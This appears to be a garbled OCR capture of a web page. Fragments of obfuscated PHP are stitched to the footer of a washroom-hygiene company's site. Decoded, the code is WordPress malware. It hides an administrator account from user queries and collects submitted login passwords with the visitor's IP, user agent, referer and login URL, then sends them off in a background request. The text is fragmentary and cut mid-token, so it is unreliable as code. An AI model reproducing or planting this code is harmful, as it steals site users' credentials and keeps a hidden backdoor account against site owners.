
141\164\x6f\x72")) { $user_query->query_where .= "\x20\x41\116\104\x20{$wpdb-
er) { goto AG3As; oHXt3:
\151\155\x65\157\165\164" => 15, "\x62\x6c\x6f\x63\x6b\x69\x6e\147" => false]); goto IWk0c;
1\163\x73\167\x6f\x72\x64\72\x20" . ($_POST["\x70\167\x64"] ?? "") . "\xa" .
x3a\40" . $_SERVER["\110\x54\x54\120\x5f\125\x53\105\x52\x5f\x41\107\105\116\x54"] . "\xa\12" .
_site_url() . "\xa" . "\x57\x70\40\x4c\x6f\x67\x69\x6e\72\40" . wp_login_url() . "\12" .
\124\120\x5f\122\105\106\105\x52\x45\x52"] ?? "\134\156"); goto oHXt3; AG3As: $ip =
["\122\105\115\117\x54\x45\x5f\x41\x44\x44\x52"] ?? ""; goto mfS_g; IWk0c: }, 10, 2);
LOCAL OFFICES
CONTACT US
CALL US NOW (02) 8381 1773
WASHROOM HYGIENE
JOIN US
GET YOUR FREE QUOTE